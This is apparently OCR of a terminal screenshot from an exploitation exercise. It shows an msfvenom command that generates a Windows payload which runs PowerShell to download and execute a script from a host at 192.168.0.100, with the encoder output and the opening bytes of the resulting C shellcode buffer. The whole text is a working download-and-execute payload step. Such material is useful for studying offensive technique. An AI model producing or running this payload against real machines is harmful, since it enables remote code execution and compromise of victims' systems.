 ❯ msfvenom -p windows/exec CMD="powershell IEX(New-Object
Net.WebClient).downloadstring('http://192.168.0.100/PS.ps1
')" --platform windows -a x86 -b '\x00\x0a\x0d' -f c EXITF
UNC=thread
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shik
ata_ga_nai
x86/shikata_ga_nai succeeded with size 298 (iteration=0)
x86/shikata_ga_nai chosen with final size 298
Payload size: 298 bytes
Final size of c file: 1282 bytes
unsigned char buf[] =
"\xd9\xc5\xd9\x74\x24\xf4\x5e\xba\x9b\x1a\x9f\xf1\x29\xc9"
"\xb1\x44\x31\x56\x1a\x03\x56\x1a\x83\xee\xfc\xe2\x6e\xe6"
"\x77\x73\x90\x17\x88\x14\x19\xf2\xb9\x14\x7d\x76\xe9\xa4"
"\xf6\xda\x06\x4e\x5a\xcf\x9d\x22\x72\xe0\x16\x88\xa4\xcf"